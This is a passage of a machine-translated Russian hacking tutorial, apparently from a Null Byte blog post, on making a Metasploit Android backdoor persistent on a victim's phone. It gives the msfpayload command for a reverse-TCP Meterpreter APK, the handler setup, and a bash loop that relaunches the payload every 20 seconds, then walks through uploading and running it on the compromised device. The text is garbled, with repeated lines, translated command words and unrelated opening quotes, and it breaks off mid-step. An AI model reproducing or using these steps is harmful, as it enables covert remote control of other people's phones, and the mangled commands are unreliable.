Эта информация может оказаться полезной как для конечных пользователей, которым удобно использовать более продвинутые функции своих телефонов, так и для специалистов по безопасности, которым поручено защищать устройства Android.

Это «очень хорошее описание, и [я] рад, что кто-то смог воспроизвести его более тщательно, чем я», — сказал Коллиер. Все это «кажется осуществимым».

« Нулевой байт :: WonderHowTo

- По F.E.A.R.

- Андроид

ИЛИ Как сделать бэкдор постоянным:

Привет, мои Cold и Merciless Hackers,

Добро пожаловать в мой 5-й пост,

В этом уроке я покажу вам, как сделать бэкдор, который мы создали в моем руководстве, постоянным.

Наконец-то я нашел способ сделать это, так как я очень плохо разбирался в сценариях bash, мне потребовалось много времени (примерно 20 часов), чтобы заставить сценарий работать и выполняться, благодаря необработанному синтаксису, который я узнал из других места.

Шаг 1: Запустите Kali и взломайте систему Android:

Используйте это руководство, чтобы взломать систему Android в локальной сети.

Я буду взламывать глобальную сеть, используя виртуальную машину.

- Давайте создаем Backdoor, набрав: MSFPayload Android/MeterPreter/Reverse_tcp LHOST = 182.

68.42.6 R>/ROOT/ABCDE.APK

68.42.6 R>/ROOT/ABCDE.APK

- СЕЙЧАС.

- использовать эксплойт/мульти/обработчик

- установить полезную нагрузку android/meterpreter/reverse_tcp

- установить LHOST 192.168.0.4

- эксплойт

После того, как пользователь/жертва установит и откроет abcde.apk, Meterpreter появится…

Шаг 2: Создайте постоянный скрипт здесь:

.команды в блокноте, чтобы создать скрипт, и сохранить его как угодно.sh (Расширение файла .sh важно!)

——————— ————————————————— ———————————-

#!/bin/bash

в то время как true

сделать am start —user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity

спать 20

выполнено

————— ————————————————— ——————————————————

(Не копировать эти строки «- —-» также нет разрывов строк в 3-й и 4-й строках , они представляют собой одну строку )

(Первая строка #!/bin/bash также важна, поскольку она распознает сценарий как сценарий оболочки bash)

(Вы можете установить спящий режим на любое количество секунд, в течение которых скрипт будет спать)

Переместите/скопируйте это в домашнюю/корневую папку KALI.

————————————————————— ————————————————— ——-

Обновленный скрипт v3 (Совместим с любой версией Android)

ВАЖНО: НЕ КОПИРУЙТЕ/ВСТАВЛЯЙТЕ СЦЕНАРИЙ НАПРЯМУЮ, ИЛИ ОНО (может) НЕ РАБОТАЕТ /!\

. .Полагаю, вам придется написать это самостоятельно.. (Не спрашивайте меня, почему..)

Код:

————————————————————- ————————————————— ———

#!/bin/bash

while :

do am start —user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity

sleep 20

done

————————————————— ————————————————— ——

Между «пока» и «:» есть пробел.

НЕТ Несколько пробелов в сценарии.

НЕТ разрыва строки между 3-й и 4-й строками. (Итак, всего 5 строк)

Шаг 3: Загрузите его во взломанную систему Android:

Вам необходимо загрузить сценарий оболочки в etc/init. d/, чтобы он сохранялся даже после Перезагрузите !

d/, чтобы он сохранялся даже после Перезагрузите !

Для этого перейдите к каталогу, используя следующие команды:

- CD /

Теперь вы должны быть в каталоге Root , вы можете проверить с помощью набора:

- LS

Теперь введите:

- cd и т. д.

Проверка еще раз путем набора текста:

- LS

Еще раз КАРТАНИЙ КАРАКТО:

- CD Init.D

- LS

Для этого введите:

- загрузить что-нибудь.sh

Что за? Нет! Нам нужно Root Access для выполнения этой команды! Штопать!

Never-Mind:

> Давайте просто сделаем приложение (то есть основное действие) постоянным до перезагрузки

> Однако это не будет постоянным после перезагрузки системы Android на жертве.

> Чтобы сделать это, загрузить сценарий в любом месте в SDCARD:

- CD /

- CD /SDCARD /Скачать

- LS

- ulwoad. Загружено!

Шаг 4: Выполнение сценария:

Теперь все, что нам нужно сделать, это выполнить сценарий один раз, после чего все будет сделано сценарием автоматически.

Drop into the system’s shell by typing:- shell

Now, navigate to the location of the script:

- cd /

- cd /sdcard/Download

- ls